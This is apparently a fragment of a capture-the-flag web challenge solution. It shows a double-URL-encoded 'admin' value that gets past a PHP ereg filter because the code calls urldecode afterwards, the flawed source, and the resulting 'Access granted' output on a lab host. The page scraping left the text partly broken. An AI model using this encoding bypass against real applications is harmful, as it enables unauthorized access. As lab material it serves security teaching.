 10.137.0.20/44/index_hong
10.137.0.20/44/index_hongya.php?user=%2561%2564%256d%2569%256e
搜索
if(ereg("admin",$_GET[user])) {
echo("<p>not allowed!</p>");
exit();
}
$_GET[user] = urldecode($_GET[user]);
if($_GET[user] == "admin")
{
echo "<p>Access granted!</p>";
echo "<p>flag{!@#$%^&*(<>?@#$%^} </p>";
}
}
?>
Notice: Use of undefined constant user - assumed 'user' in /opt/lampp/htdocs/44/index_hongya.php on line 5
Notice: Use of undefined constant user - assumed 'user' in /opt/lampp/htdocs/44/index_hongya.php on line 10
Notice: Use of undefined constant user - assumed 'user' in /opt/lampp/htdocs/44/index_hongya.php on line 10
Notice: Use of undefined constant user - assumed 'user' in /opt/lampp/htdocs/44/index_hongya.php on line 11
Access granted!
flag{ }